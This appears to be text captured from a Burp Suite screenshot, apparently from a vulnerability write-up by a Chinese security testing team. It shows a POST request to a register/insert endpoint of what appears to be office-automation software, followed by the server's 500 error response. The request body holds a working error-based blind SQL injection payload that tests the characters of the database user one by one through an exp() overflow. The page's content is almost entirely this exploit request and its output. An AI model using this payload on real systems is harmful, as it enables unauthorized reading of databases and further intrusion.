 Request
Raw Params Headers Hex
1 POST
http://127.0.0.1:8088//general/document/index.php/recv/register/inse
rt HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9
10 title)values("'"^exp(if(ascii(substr(user(),1,1))%3d113,1,710)))#=1&
_SERVER=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Fri, 31 Jul 2020 03:28:40 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Set-Cookie: PHPSESSID=15jp2elqnqd5rmjuemfhldnbs4; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 X-UA-Compatible: IE=10
11 renderer: webkit
12 Content-Length: 1781
13
14 <!DOCTYPE html>
15 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
16 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
17 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
18 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
20 <!--[if (gte IE 10)|!(IE)]><!--><html><!--<![endif]-->
21 <head>
22 <meta http-equiv="Content-Type" content="text/html;
charset=gbk" />
23 <meta name="renderer" content="webkit">
24 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
25 <meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=0, minimum-scale=1.0,
maximum-scale=1.0">
26 <title></title>
? < + > Type a search term 0 matches
雷神众测
2,187 bytes | 6,324 millis